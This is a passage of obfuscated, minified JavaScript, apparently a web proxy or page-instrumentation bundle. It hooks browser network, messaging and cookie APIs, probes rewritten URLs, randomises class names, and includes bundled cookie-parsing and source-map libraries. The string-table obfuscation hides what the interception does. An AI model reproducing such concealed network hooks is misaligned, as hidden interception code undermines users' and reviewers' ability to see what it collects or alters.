lement_as':y(O,Gw(0x27a),'as'),'HTMLLinkElement_href':y(O,Gw(0x27a),Gw(0x69d)),'HTMLLinkElement_rel':y(O,Gw(0x27a),Gw(0x686)),'HTMLScriptElement_attributionSrc':y(O,Gw(0xd2d),Gw(0x10d)),'HTMLScriptElement_src':y(O,Gw(0xd2d),Gw(0x6d0)),'HTMLSourceElement_src':y(O,Gw(0xa88),Gw(0x6d0)),'HTMLSourceElement_srcset':y(O,Gw(0xa88),Gw(0x1c8)),'HTMLVideoElement_src':y(O,Gw(0x7b),Gw(0x6d0)),'HTMLVideoElement_poster':y(O,Gw(0x7b),Gw(0x2f3)),'HTMLMediaElement_src':y(O,Gw(0x7a1),Gw(0x6d0)),'HTMLMetaElement_content':y(O,Gw(0x279),Gw(0xc75)),'HTMLMetaElement_httpEquiv':y(O,Gw(0x279),Gw(0xa27)),'HTMLStyleElement_insertBefore':C(O,Gw(0xc9e),Gw(0xe33)),'IntersectionObserverEntry_boundingClientRect':y(O,Gw(0x918),Gw(0xa62)),'IntersectionObserverEntry_intersectionRatio':y(O,Gw(0x918),Gw(0x52a)),'IntersectionObserverEntry_intersectionRect':y(O,Gw(0x918),Gw(0x961)),'JSON_parse':C(O,Gw(0x1e7),Gw(0xea5)),'JSON_stringify':C(O,Gw(0x1e7),Gw(0xc9)),'MessageEvent_data':y(O,Gw(0xa03),Gw(0x21d)),'MessageEvent_origin':y(O,Gw(0xa03),Gw(0x66e)),'MessageEvent_source':y(O,Gw(0xa03),Gw(0xdfa)),'Navigator_sendBeacon':C(O,Gw(0xc1),Gw(0x6be)),'Node_appendChild':C(O,Gw(0xc57),Gw(0xdca)),'Node_insertBefore':C(O,Gw(0xc57),Gw(0xe33)),'Node_textContent':y(O,Gw(0xc57),Gw(0x5dc)),'Node_baseURI':y(O,Gw(0xc57),Gw(0xee1)),'PerformanceEntry_name':y(O,Gw(0x25c),Gw(0xc80)),'PerformanceResourceTiming_transferSize':y(O,Gw(0xf24),Gw(0x441)),'PerformanceResourceTiming_encodedBodySize':y(O,Gw(0xf24),Gw(0x958)),'Range_createContextualFragment':C(O,Gw(0xa0d),Gw(0xeec)),'RegExp_test':C(O,Gw(0x885),Gw(0xb6d)),'RegExp_exec':C(O,Gw(0x885),Gw(0xb0e)),'Response_url':y(O,Gw(0x820),Gw(0x1dd)),'SharedStorageWorklet_addModule':C(O,Gw(0x1b7),Gw(0xe6a)),'String_matchAll':C(O,Gw(0x588),Gw(0x62e)),'String_replace':C(O,Gw(0x588),Gw(0x819)),'Window_decodeURIComponent':C(O,Gw(0x5e6),Gw(0x96d)),'Window_innerWidth':y(O,Gw(0x5e6),Gw(0x147)),'Window_fetch':C(O,Gw(0x5e6),Gw(0x92c)),'Window_fetchLater':C(O,Gw(0x5e6),Gw(0xc7e)),'Window_frames':y(O,Gw(0x5e6),Gw(0xe91)),'Window_name':y(O,Gw(0x5e6),Gw(0xc80)),'Window_open':C(O,Gw(0x5e6),Gw(0x234)),'Window_postMessage':C(O,Gw(0x5e6),Gw(0xbf6)),'Window_requestAnimationFrame':C(O,Gw(0x5e6),Gw(0xb81)),'Window_requestIdleCallback':C(O,Gw(0x5e6),Gw(0x560)),'Window_setImmediate':C(O,Gw(0x5e6),Gw(0x94e)),'Window_setInterval':C(O,Gw(0x5e6),Gw(0x9c5)),'Window_setTimeout':C(O,Gw(0x5e6),Gw(0x9f)),'Window_visualViewport':y(O,Gw(0x5e6),Gw(0x975)),'XMLHttpRequest_open':C(O,Gw(0xd1e),Gw(0x234)),'XMLHttpRequest_send':C(O,Gw(0xd1e),Gw(0xec8)),'XMLHttpRequest_responseURL':y(O,Gw(0xd1e),Gw(0xae4)),'XMLHttpRequest_response':y(O,Gw(0xd1e),Gw(0xa26)),'XMLHttpRequest_responseText':y(O,Gw(0xd1e),Gw(0x16b)),'XMLHttpRequest_responseType':y(O,Gw(0xd1e),Gw(0x284)),'XMLHttpRequest_responseXML':y(O,Gw(0xd1e),Gw(0xb7f)),'XMLHttpRequest_status':y(O,Gw(0xd1e),Gw(0x473)),'XMLHttpRequest_statusText':y(O,Gw(0xd1e),Gw(0xc1c)),'FontFace':z?null:O[Gw(0x1d0)],'FontFace_prototype':p(O,Gw(0x1d0)),'Worker':z?null:O[Gw(0x431)],'Worker_prototype':p(O,Gw(0x431))}),p=(O,k)=>{const GE=Gw;return z?void 0x0===G['g'][k]?null:G['g'][k][GE(0x67c)]:null===(A=O[k])||void 0x0===A?void 0x0:A[GE(0x67c)];var A;},y=(O,k,A)=>{const Gu=Gw;if(z)return void 0x0===G['g'][k]?null:Object[Gu(0x793)](G['g'][k][Gu(0x67c)],A);{var B;const q=Gu(0x253)===k[Gu(0x36a)]()?O:null===(B=O[k])||void 0x0===B?void 0x0:B[Gu(0x67c)];return q?O[Gu(0x2e5)][Gu(0x793)](q,A):{'get':{'call':P=>P[A]},'set':{'call':(P,X)=>{P[A]=X;}}};}},C=(O,k,A)=>{const GF=Gw;return z?GF(0x253)===k[GF(0x36a)]()?G['g'][A]:void 0x0===G['g'][k]?null:G['g'][k][GF(0x67c)][A]:GF(0x253)===k[GF(0x36a)]()?O[A]:GF(0x7c2)===k?null===(B=O[GF(0x7c2)])||void 0x0===B?void 0x0:B[A]:GF(0x1e7)===k?null===(q=O[GF(0x1e7)])||void 0x0===q?void 0x0:q[A]:null===(P=O[k])||void 0x0===P||null===(P=P[GF(0x67c)])||void 0x0===P?void 0x0:P[A];var B,q,P;};},0x18f7:(j,U,G)=>{'use strict';const GZ=a2x;G['d'](U,{'A':()=>W});const W={'idx':z=>Math[GZ(0x485)](Math[GZ(0xedf)]()*z),'elem':function(z){const GS=GZ;return z[this[GS(0xcd1)](z[GS(0x2b0)])];},'num':function(z,H){const Gm=GZ;return Math[Gm(0x485)](Math[Gm(0xedf)]()*(H-z))+z;},'alphaStr':function(z,H){const GK=GZ,L=z+this[GK(0x435)](0x0,H-z),I=[];for(let p=0x0;p<L;++p)I[GK(0x21a)](GK(0x695)[GK(0xb44)](this[GK(0x435)](0x0,0x34)));return I[GK(0x939)]('');},'className':function(){const GY=GZ;return this[GY(0xd54)](0x5,0xf);}};},0x848:(j,U,G)=>{'use strict';G['d'](U,{'C8':()=>I,'Vq':()=>C,'XV':()=>y,'aV':()=>p,'az':()=>L,'ch':()=>z});var W=G(0x6f7);const z=0xa;let H;function L(O,k){var A;return void 0x0===H&&I(O,k),null!==(A=H)&&void 0x0!==A&&A;}async function I(O,k){const GV=a2x;if(void 0x0!==H)return H;if(-0x1!==C(k))return H=!0x0,H;if([GV(0xb45)][GV(0xaef)](k))return H=!0x1,H;if([GV(0x68f),GV(0x7c),GV(0x741),GV(0x6ae),GV(0xb54),GV(0x124),GV(0xac9),GV(0xc05),GV(0x27e),GV(0xe88),GV(0x568),GV(0x50b),GV(0x812)][GV(0xaef)](k))return H=!0x0,H;if(k[GV(0x43e)](GV(0xb97))||k[GV(0x43e)](GV(0xdef))||k[GV(0xc3c)](GV(0x974))||k[GV(0xc3c)](GV(0xe14))||GV(0xa28)===k)return H=!0x1,H;const A=new URL(k);A[GV(0x631)]='0.'[GV(0xa10)](A[GV(0x631)]),A[GV(0x9b8)]=GV(0x4c4);const B=(0x0,W['Wq'])({'protectUrlContext':O,'url':A[GV(0xde3)](),'endpoint':A[GV(0x66e)]});try{const q=await Promise[GV(0xe21)]([fetch(B),new Promise(P=>setTimeout(()=>P(new Response(GV(0x1e5),{'status':0x1f8})),0x7d0))]);return H=q['ok'],q['ok'];}catch(P){return H=!0x1,!0x1;}}function p(O){const Gl=a2x;if(/https?:\/\/\d+\./i[Gl(0xb6d)](O)){const k=new URL(O);k[Gl(0x631)]=k[Gl(0x631)][Gl(0xcaf)]('.')[Gl(0x22c)](0x1)[Gl(0x939)]('.'),O=k[Gl(0x66e)];}return O;}function y(O,k){const GT=a2x;if(-0x1===k)return O;const A=new URL(O);return/https?:\/\/\d+\./i[GT(0xb6d)](O)?(A[GT(0x631)]=''[GT(0xa10)](k,'.')[GT(0xa10)](A[GT(0x631)][GT(0xcaf)]('.')[GT(0x22c)](0x1)[GT(0x939)]('.')),O=A[GT(0x66e)]):(A[GT(0x631)]=''[GT(0xa10)](k,'.')[GT(0xa10)](A[GT(0x631)]),O=A[GT(0x66e)]),O;}function C(O){const Gr=a2x;if(/https?:\/\/\d+\./i[Gr(0xb6d)](O)){const k=new URL(O);return Number[Gr(0x403)](k[Gr(0x631)][Gr(0xcaf)]('.')[0x0]);}return-0x1;}},0x20ce:(j,U,G)=>{'use strict';G['d'](U,{'_':()=>L});const W=0x500000;function z(I){const Gc=a2x;try{return new Blob([I])[Gc(0x573)];}catch{return Gc(0xf07)!=typeof TextEncoder?new TextEncoder()[Gc(0x103)](I)[Gc(0x2b0)]:0x2*I[Gc(0x2b0)];}}function H(I,p){return z(I)+z(p);}function L(){const Gi=a2x;if(arguments[Gi(0x2b0)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const I=new Map();let p=0x0;return{'get':y=>I[Gi(0x778)](y),'set'(y,C){const Ge=Gi,O=H(y,C),k=p+O;return!(k>W||(I[Ge(0xefe)](y,C),p=k,0x0));},'has':y=>I[Gi(0x846)](y),'delete'(y){const GJ=Gi;if(!I[GJ(0x846)](y))return!0x1;const C=I[GJ(0x778)](y);return I[GJ(0xbb8)](y),p-=H(y,C),p<0x0&&(p=0x0),!0x0;},'clear'(){const Gh=Gi;I[Gh(0x1a0)](),p=0x0;}};}},0x15ef:(j,U)=>{'use strict';const GN=a2x;U['l']=function(H,L,I){const Gs=a2x;var p=I||{},y=p[Gs(0x103)]||z;if(Gs(0x869)!=typeof y)throw new TypeError(Gs(0xc38));if(!W[Gs(0xb6d)](H))throw new TypeError(Gs(0x8af));var C=y(L);if(C&&!W[Gs(0xb6d)](C))throw new TypeError(Gs(0x93a));var O=H+'='+C;if(null!=p[Gs(0xe39)]){var k=p[Gs(0xe39)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(Gs(0x316));O+=Gs(0x987)+Math[Gs(0x485)](k);}if(p[Gs(0x128)]){if(!W[Gs(0xb6d)](p[Gs(0x128)]))throw new TypeError(Gs(0x3e3));O+=Gs(0x5fc)+p[Gs(0x128)];}if(p[Gs(0x251)]){if(!W[Gs(0xb6d)](p[Gs(0x251)]))throw new TypeError(Gs(0x353));O+=Gs(0x4e9)+p[Gs(0x251)];}if(p[Gs(0x7be)]){var A=p[Gs(0x7be)];if(!function(B){const Gg=Gs;return Gg(0xbd2)===G[Gg(0x2a6)](B)||B instanceof Date;}(A)||isNaN(A[Gs(0x1b4)]()))throw new TypeError(Gs(0x5b1));O+=Gs(0x3eb)+A[Gs(0xb2c)]();}if(p[Gs(0x84b)]&&(O+=Gs(0x2ca)),p[Gs(0x5ac)]&&(O+=Gs(0x998)),p[Gs(0x9ee)]&&(O+=Gs(0x11f)),p[Gs(0x323)])switch(Gs(0x9f8)==typeof p[Gs(0x323)]?p[Gs(0x323)][Gs(0x36a)]():p[Gs(0x323)]){case Gs(0xad):O+=Gs(0x272);break;case Gs(0x7e9):O+=Gs(0xe65);break;case Gs(0x7d4):O+=Gs(0x3c9);break;default:throw new TypeError(Gs(0xf0d));}if(p[Gs(0x732)])switch(Gs(0x9f8)==typeof p[Gs(0x732)]?p[Gs(0x732)][Gs(0x36a)]():p[Gs(0x732)]){case!0x0:O+=Gs(0xaec);break;case Gs(0x600):O+=Gs(0x984);break;case Gs(0x636):O+=Gs(0xaec);break;case Gs(0xe76):O+=Gs(0xde2);break;default:throw new TypeError(Gs(0xd79));}return O;};var G=Object[GN(0x67c)][GN(0xde3)],W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function z(H){return encodeURIComponent(H);}},0x10e2:j=>{'use strict';const W7=a2x;var U={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function G(H){const W0=a2x;return W0(0x9f8)==typeof H&&!!H[W0(0xe66)]();}function W(H,L){const W1=a2x;var I=H[W1(0xcaf)](';')[W1(0xb16)](G),p=function(k){const W2=W1;var A='',B='',q=k[W2(0xcaf)]('=');return q[W2(0x2b0)]>0x1?(A=q[W2(0xb1e)](),B=q[W2(0x939)]('=')):B=k,{'name':A,'value':B};}(I[W1(0xb1e)]()),y=p[W1(0xc80)],C=p[W1(0x98f)];L=L?Object[W1(0xdbc)]({},U,L):U;try{C=L[W1(0x6ba)]?decodeURIComponent(C):C;}catch(k){console[W1(0xcf4)](W1(0x934)+C+W1(0x2ed),k);}var O={'name':y,'value':C};return I[W1(0xa42)](function(A){const W3=W1;var B=A[W3(0xcaf)]('='),q=B[W3(0xb1e)]()[W3(0x172)]()[W3(0x36a)](),P=B[W3(0x939)]('=');W3(0x7be)===q?O[W3(0x7be)]=new Date(P):W3(0x983)===q?O[W3(0xe39)]=parseInt(P,0xa):W3(0x5ac)===q?O[W3(0x5ac)]=!0x0:W3(0xcf3)===q?O[W3(0x84b)]=!0x0:W3(0x1fd)===q?O[W3(0x732)]=P:W3(0x9ee)===q?O[W3(0x9ee)]=!0x0:O[q]=P;}),O;}function z(H,L){const W4=a2x;if(L=L?Object[W4(0xdbc)]({},U,L):U,!H)return L[W4(0x4ef)]?{}:[];if(H[W4(0xbf1)]){if(W4(0x869)==typeof H[W4(0xbf1)][W4(0x12c)])H=H[W4(0xbf1)][W4(0x12c)]();else{if(H[W4(0xbf1)][W4(0xbd9)])H=H[W4(0xbf1)][W4(0xbd9)];else{var I=H[W4(0xbf1)][Object[W4(0xc65)](H[W4(0xbf1)])[W4(0x8d0)](function(p){const W5=W4;return W5(0xbd9)===p[W5(0x36a)]();})];I||!H[W4(0xbf1)][W4(0xb0f)]||L[W4(0xd83)]||console[W4(0xad7)](W4(0xbbd)),H=I;}}}return Array[W4(0x4b1)](H)||(H=[H]),L[W4(0x4ef)]?H[W4(0xb16)](G)[W4(0x7a7)](function(p,y){const W6=W4;var C=W(y,L);return p[C[W6(0xc80)]]=C,p;},{}):H[W4(0xb16)](G)[W4(0x4ef)](function(p){return W(p,L);});}j[W7(0x153)]=z,j[W7(0x153)][W7(0xea5)]=z,j[W7(0x153)][W7(0xea0)]=W,j[W7(0x153)][W7(0xba1)]=function(H){const W8=W7;if(Array[W8(0x4b1)](H))return H;if(W8(0x9f8)!=typeof H)return[];var L,I,p,y,C,O=[],k=0x0;function A(){const W9=W8;for(;k<H[W9(0x2b0)]&&/\s/[W9(0xb6d)](H[W9(0xb44)](k));)k+=0x1;return k<H[W9(0x2b0)];}for(;k<H[W8(0x2b0)];){for(L=k,C=!0x1;A();)if(','===(I=H[W8(0xb44)](k))){for(p=k,k+=0x1,A(),y=k;k<H[W8(0x2b0)]&&'='!==(I=H[W8(0xb44)](k))&&';'!==I&&','!==I;)k+=0x1;k<H[W8(0x2b0)]&&'='===H[W8(0xb44)](k)?(C=!0x0,k=y,O[W8(0x21a)](H[W8(0xc5a)](L,p)),L=k):k=p+0x1;}else k+=0x1;(!C||k>=H[W8(0x2b0)])&&O[W8(0x21a)](H[W8(0xc5a)](L,H[W8(0x2b0)]));}return O;};},0x1cc7:(j,U,G)=>{const WD=a2x;var W=G(0x23c3),z=Object[WD(0x67c)][WD(0x54d)],H=WD(0xf07)!=typeof Map;function L(){const Wx=WD;this[Wx(0xef0)]=[],this[Wx(0xa7f)]=H?new Map():Object[Wx(0x742)](null);}L[WD(0x2e7)]=function(I,p){const WQ=WD;for(var y=new L(),C=0x0,O=I[WQ(0x2b0)];C<O;C++)y[WQ(0xc32)](I[C],p);return y;},L[WD(0x67c)][WD(0x573)]=function(){const WM=WD;return H?this[WM(0xa7f)][WM(0x573)]:Object[WM(0x9ad)](this[WM(0xa7f)])[WM(0x2b0)];},L[WD(0x67c)][WD(0xc32)]=function(I,p){const Wt=WD;var y=H?I:W[Wt(0x82e)](I),C=H?this[Wt(0x846)](I):z[Wt(0x2a6)](this[Wt(0xa7f)],y),O=this[Wt(0xef0)][Wt(0x2b0)];C&&!p||this[Wt(0xef0)][Wt(0x21a)](I),C||(H?this[Wt(0xa7f)][Wt(0xefe)](I,O):this[Wt(0xa7f)][y]=O);},L[WD(0x67c)][WD(0x846)]=function(I){const Wj=WD;if(H)return this[Wj(0xa7f)][Wj(0x846)](I);var p=W[Wj(0x82e)](I);return z[Wj(0x2a6)](this[Wj(0xa7f)],p);},L[WD(0x67c)][WD(0xe1f)]=function(I){const WU=WD;if(H){var p=this[WU(0xa7f)][WU(0x778)](I);if(p>=0x0)return p;}else{var y=W[WU(0x82e)](I);if(z[WU(0x2a6)](this[WU(0xa7f)],y))return this[WU(0xa7f)][y];}throw new Error('\x22'+I+WU(0x29e));},L[WD(0x67c)]['at']=function(I){const WG=WD;if(I>=0x0&&I<this[WG(0xef0)][WG(0x2b0)])return this[WG(0xef0)][I];throw new Error(WG(0x537)+I);},L[WD(0x67c)][WD(0xd4e)]=function(){const WW=WD;return this[WW(0xef0)][WW(0x22c)]();},U['C']=L;},0x21c:(j,U,G)=>{const Wz=a2x;var W=G(0x1d34);U[Wz(0x103)]=function(z){const Wn=Wz;var H,L='',I=function(p){return p<0x0?0x1+(-p<<0x1):0x0+(p<<0x1);}(z);do{H=0x1f&I,(I>>>=0x5)>0x0&&(H|=0x20),L+=W[Wn(0x103)](H);}while(I>0x0);return L;},U[Wz(0x8c5)]=function(z,H,L){const WH=Wz;var I,p,y,C,O=z[WH(0x2b0)],k=0x0,A=0x0;do{if(H>=O)throw new Error(WH(0xa34));if(-0x1===(p=W[WH(0x8c5)](z[WH(0xe62)](H++))))throw new Error(WH(0x2c3)+z[WH(0xb44)](H-0x1));I=!!(0x20&p),k+=(p&=0x1f)<<A,A+=0x5;}while(I);L[WH(0x98f)]=(C=(y=k)>>0x1,0x1&~y?C:-C),L[WH(0xac6)]=H;};},0x1d34:(j,U)=>{const WL=a2x;var G=WL(0xee9)[WL(0xcaf)]('');U[WL(0x103)]=function(W){const WI=WL;if(0x0<=W&&W<G[WI(0x2b0)])return G[W];throw new TypeError(WI(0xadc)+W);},U[WL(0x8c5)]=function(W){return 0x41<=W&&W<=0x5a?W-0x41:0x61<=W&&W<=0x7a?W-0x61+0x1a:0x30<=W&&W<=0x39?W-0x30+0x34:0x2b==W?0x3e:0x2f==W?0x3f:-0x1;};},0x258e:(j,U,G)=>{const Wy=a2x;var W=G(0x23c3);function z(){const Wp=a2x;this[Wp(0xef0)]=[],this[Wp(0x5de)]=!0x0,this[Wp(0x41b)]={'generatedLine':-0x1,'generatedColumn':0x0};}z[Wy(0x67c)][Wy(0x660)]=function(H,L){const WC=Wy;this[WC(0xef0)][WC(0xa42)](H,L);},z[Wy(0x67c)][Wy(0xc32)]=function(H){const Wa=Wy;var L,I,p,y,C,O;I=H,p=(L=this[Wa(0x41b)])[Wa(0xee8)],y=I[Wa(0xee8)],C=L[Wa(0xa06)],O=I[Wa(0xa06)],y>p||y==p&&O>=C||W[Wa(0x1c4)](L,I)<=0x0?(this[Wa(0x41b)]=H,this[Wa(0xef0)][Wa(0x21a)](H)):(this[Wa(0x5de)]=!0x1,this[Wa(0xef0)][Wa(0x21a)](H));},z[Wy(0x67c)][Wy(0xd4e)]=function(){const WO=Wy;return this[WO(0x5de)]||(this[WO(0xef0)][WO(0x664)](W[WO(0x1c4)]),this[WO(0x5de)]=!0x0),this[WO(0xef0)];},U['P']=z;},0xf1:(j,U,G)=>{const Wo=a2x;var W=G(0x21c),z=G(0x23c3),H=G(0x1cc7)['C'],L=G(0x258e)['P'];function I(p){const Wk=a2x;p||(p={}),this[Wk(0xda5)]=z[Wk(0x74e)](p,Wk(0x432),null),this[Wk(0xcd)]=z[Wk(0x74e)](p,Wk(0x4d4),null),this[Wk(0xca9)]=z[Wk(0x74e)](p,Wk(0xc60),!0x1),this[Wk(0xd99)]=z[Wk(0x74e)](p,Wk(0x1e1),!0x1),this[Wk(0x6d2)]=new H(),this[Wk(0x33c)]=new H(),this[Wk(0x385)]=new L(),this[Wk(0x411)]=null;}I[Wo(0x67c)][Wo(0x42d)]=0x3,I[Wo(0xc7c)]=function(p,y){const WA=Wo;var C=p[WA(0x4d4)],O=new I(Object[WA(0xdbc)](y||{},{'file':p[WA(0x432)],'sourceRoot':C}));return p[WA(0x2e1)](function(k){const WB=WA;var A={'generated':{'line':k[WB(0xee8)],'column':k[WB(0xa06)]}};null!=k[WB(0xdfa)]&&(A[WB(0xdfa)]=k[WB(0xdfa)],null!=C&&(A[WB(0xdfa)]=z[WB(0x9ea)](C,A[WB(0xdfa)])),A[WB(0x76)]={'line':k[WB(0x417)],'column':k[WB(0xcab)]},null!=k[WB(0xc80)]&&(A[WB(0xc80)]=k[WB(0xc80)])),O[WB(0xd64)](A);}),p[WA(0x5c7)][WA(0xa42)](function(k){const Wq=WA;var A=k;null!==C&&(A=z[Wq(0x9ea)](C,k)),O[Wq(0x6d2)][Wq(0x846)](A)||O[Wq(0x6d2)][Wq(0xc32)](A);var B=p[Wq(0x3da)](k);null!=B&&O[Wq(0x6a9)](k,B);}),O;},I[Wo(0x67c)][Wo(0xd64)]=function(p){const WP=Wo;var y=z[WP(0x74e)](p,WP(0x5a9)),C=z[WP(0x74e)](p,WP(0x76),null),O=z[WP(0x74e)](p,WP(0xdfa),null),k=z[WP(0x74e)](p,WP(0xc80),null);(this[WP(0xca9)]||!0x1!==this[WP(0xcb4)](y,C,O,k))&&(null!=O&&(O=String(O),this[WP(0x6d2)][WP(0x846)](O)||this[WP(0x6d2)][WP(0xc32)](O)),null!=k&&(k=String(k),this[WP(0x33c)][WP(0x846)](k)||this[WP(0x33c)][WP(0xc32)](k)),this[WP(0x385)][WP(0xc32)]({'generatedLine':y[WP(0xece)],'generatedColumn':y[WP(0x21e)],'originalLine':null!=C&&C[WP(0xece)],'originalColumn':null!=C&&C[WP(0x21e)],'source':O,'name':k}));},I[Wo(0x67c)][Wo(0x6a9)]=function(p,y){const WX=Wo;var C=p;null!=this[WX(0xcd)]&&(C=z[WX(0x9ea)](this[WX(0xcd)],C)),null!=y?(this[WX(0x411)]||(this[WX(0x411)]=Object[WX(0x742)](null)),this[WX(0x411)][z[WX(0x82e)](C)]=y):this[WX(0x411)]&&(delete this[WX(0x411)][z[WX(0x82e)](C)],0x0===Object[WX(0xc65)](this[WX(0x411)])[WX(0x2b0)]&&(this[WX(0x411)]=null));},I[Wo(0x67c)][Wo(0x7f6)]=function(p,y,C){const Wv=Wo;var O=y;if(null==y){if(null==p[Wv(0x432)])throw new Error(Wv(0xe55));O=p[Wv(0x432)];}var k=this[Wv(0xcd)];null!=k&&(O=z[Wv(0x9ea)](k,O));var A=new H(),B=new H();this[Wv(0x385)][Wv(0x660)](function(q){const WR=Wv;if(q[WR(0xdfa)]===O&&null!=q[WR(0x417)]){var P=p[WR(0xb35)]({'line':q[WR(0x417)],'column':q[WR(0xcab)]});null!=P[WR(0xdfa)]&&(q[WR(0xdfa)]=P[WR(0xdfa)],null!=C&&(q[WR(0xdfa)]=z[WR(0x939)](C,q[WR(0xdfa)])),null!=k&&(q[WR(0xdfa)]=z[WR(0x9ea)](k,q[WR(0xdfa)])),q[WR(0x417)]=P[WR(0xece)],q[WR(0xcab)]=P[WR(0x21e)],null!=P[WR(0xc80)]&&(q[WR(0xc80)]=P[WR(0xc80)]));}var X=q[WR(0xdfa)];null==X||A[WR(0x846)](X)||A[WR(0xc32)](X);var v=q[WR(0xc80)];null==v||B[WR(0x846)](v)||B[WR(0xc32)](v);},this),this[Wv(0x6d2)]=A,this[Wv(0x33c)]=B,p[Wv(0x5c7)][Wv(0xa42)](function(q){const Wf=Wv;var P=p[Wf(0x3da)](q);null!=P&&(null!=C&&(q=z[Wf(0x939)](C,q)),null!=k&&(q=z[Wf(0x9ea)](k,q)),this[Wf(0x6a9)](q,P));},this);},I[Wo(0x67c)][Wo(0xcb4)]=function(p,y,C,O){const Ww=Wo;if(y&&Ww(0x23f)!=typeof y[Ww(0xece)]&&Ww(0x23f)!=typeof y[Ww(0x21e)]){var k=Ww(0x4d1);if(this[Ww(0xd99)])return Ww(0xf07)!=typeof console&&console[Ww(0xad7)]&&console[Ww(0xad7)](k),!0x1;throw new Error(k);}if((!(p&&Ww(0xece)in p&&Ww(0x21e)in p&&p[Ww(0xece)]>0x0&&p[Ww(0x21e)]>=0x0)||y||C||O)&&!(p&&Ww(0xece)in p&&Ww(0x21e)in p&&y&&Ww(0xece)in y&&Ww(0x21e)in y&&p[Ww(0xece)]>0x0&&p[Ww(0x21e)]>=0x0&&y[Ww(0xece)]>0x0&&y[Ww(0x21e)]>=0x0&&C)){if(k=Ww(0x43a)+JSON[Ww(0xc9)]({'generated':p,'source':C,'original':y,'name':O}),this[Ww(0xd99)])return Ww(0xf07)!=typeof console&&console[Ww(0xad7)]&&console[Ww(0xad7)](k),!0x1;throw new Error(k);}},I[Wo(0x67c)][Wo(0x563)]=function(){const Wb=Wo;for(var y,C,O,k,A=0x0,B=0x1,q=0x0,P=0x0,X=0x0,v=0x0,R='',f=this[Wb(0x385)][Wb(0xd4e)](),w=0x0,b=f[Wb(0x2b0)];w<b;w++){if(y='',(C=f[w])[Wb(0xee8)]!==B){for(A=0x0;C[Wb(0xee8)]!==B;)y+=';',B++;}else{if(w>0x0){if(!z[Wb(0x1c4)](C,f[w-0x1]))continue;y+=',';}}y+=W[Wb(0x103)](C[Wb(0xa06)]-A),A=C[Wb(0xa06)],null!=C[Wb(0xdfa)]&&(k=this[Wb(0x6d2)][Wb(0xe1f)](C[Wb(0xdfa)]),y+=W[Wb(0x103)](k-v),v=k,y+=W[Wb(0x103)](C[Wb(0x417)]-0x1-P),P=C[Wb(0x417)]-0x1,y+=W[Wb(0x103)](C[Wb(0xcab)]-q),q=C[Wb(0xcab)],null!=C[Wb(0xc80)]&&(O=this[Wb(0x33c)][Wb(0xe1f)](C[Wb(0xc80)]),y+=W[Wb(0x103)](O-X),X=O)),R+=y;}return R;},I[Wo(0x67c)][Wo(0x3a1)]=function(p,y){const Wd=Wo;return p[Wd(0x4ef)](function(C){const WE=Wd;if(!this[WE(0x411)])return null;null!=y&&(C=z[WE(0x9ea)](y,C));var O=z[WE(0x82e)](C);return Object[WE(0x67c)][WE(0x54d)][WE(0x2a6)](this[WE(0x411)],O)?this[WE(0x411)][O]:null;},this);},I[Wo(0x67c)][Wo(0xa8c)]=function(){const Wu=Wo;var p={'version':this[Wu(0x42d)],'sources':this[Wu(0x6d2)][Wu(0xd4e)](),'names':this[Wu(0x33c)][Wu(0xd4e)](),'mappings':this[Wu(0x563)]()};return null!=this[Wu(0xda5)]&&(p[Wu(0x432)]=this[Wu(0xda5)]),null!=this[Wu(0xcd)]&&(p[Wu(0x4d4)]=this[Wu(0xcd)]),this[Wu(0x411)]&&(p[Wu(0x9e3)]=this[Wu(0x3a1)](p[Wu(0x5c7)],p[Wu(0x4d4)])),p;},I[Wo(0x67c)][Wo(0xde3)]=function(){const WF=Wo;return JSON[WF(0xc9)](this[WF(0xa8c)]());},U['x']=I;},0x23c3:(j,U)=>{const WZ=a2x;U[WZ(0x74e)]=function(q,P,X){const WS=WZ;if(P in q)return q[P];if(0x3===arguments[WS(0x2b0)])return X;throw new Error('\x22'+P+WS(0x137));};var G=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,W=/^data:.+\,.+$/;function z(q){const Wm=WZ;var P=q[Wm(0x9c2)](G);return P?{'scheme':P[0x1],'auth':P[0x2],'host':P[0x3],'port':P[0x4],'path':P[0x5]}:null;}function H(q){const WK=WZ;var P='';return q[WK(0x9c)]&&(P+=q[WK(0x9c)]+':'),P+='//',q[WK(0x6d6)]&&(P+=q[WK(0x6d6)]+'@'),q[WK(0x631)]&&(P+=q[WK(0x631)]),q[WK(0x643)]&&(P+=':'+q[WK(0x643)]),q[WK(0x251)]&&(P+=q[WK(0x251)]),P;}U[WZ(0x534)]=z,U[WZ(0x3b3)]=H;var L,I,y=(L=function(q){const WY=WZ;var P=q,X=z(q);if(X){if(!X[WY(0x251)])return q;P=X[WY(0x251)];}for(var v=U[WY(0xc8e)](P),R=[],f=0x0,w=0x0;;){if(f=w,-0x1===(w=P[WY(0xe1f)]('/',f))){R[WY(0x21a)](P[WY(0x22c)](f));break;}for(R[WY(0x21a)](P[WY(0x22c)](f,w));w<P[WY(0x2b0)]&&'/'===P[w];)w++;}var b,E=0x0;for(w=R[WY(0x2b0)]-0x1;w>=0x0;w--)'.'===(b=R[w])?R[WY(0x355)](w,0x1):'..'===b?E++:E>0x0&&(''===b?(R[WY(0x355)](w+0x1,E),E=0x0):(R[WY(0x355)](w,0x2),E--));return''===(P=R[WY(0x939)]('/'))&&(P=v?'/':'.'),X?(X[WY(0x251)]=P,H(X)):P;},I=[],function(q){const WV=WZ;for(var P=0x0;P<I[WV(0x2b0)];P++)if(I[P][WV(0x536)]===q){var X=I[0x0];return I[0x0]=I[P],I[P]=X,I[0x0][WV(0xe07)];}var v=L(q);return I[WV(0x7a)]({'input':q,'result':v}),I[WV(0x2b0)]>0x20&&I[WV(0xc5d)](),v;});function C(q,P){const Wl=WZ;''===q&&(q='.'),''===P&&(P='.');var X=z(P),v=z(q);if(v&&(q=v[Wl(0x251)]||'/'),X&&!X[Wl(0x9c)])return v&&(X[Wl(0x9c)]=v[Wl(0x9c)]),H(X);if(X||P[Wl(0x9c2)](W))return P;if(v&&!v[Wl(0x631)]&&!v[Wl(0x251)])return v[Wl(0x631)]=P,H(v);var R='/'===P[Wl(0xb44)](0x0)?P:y(q[Wl(0x819)](/\/+$/,'')+'/'+P);return 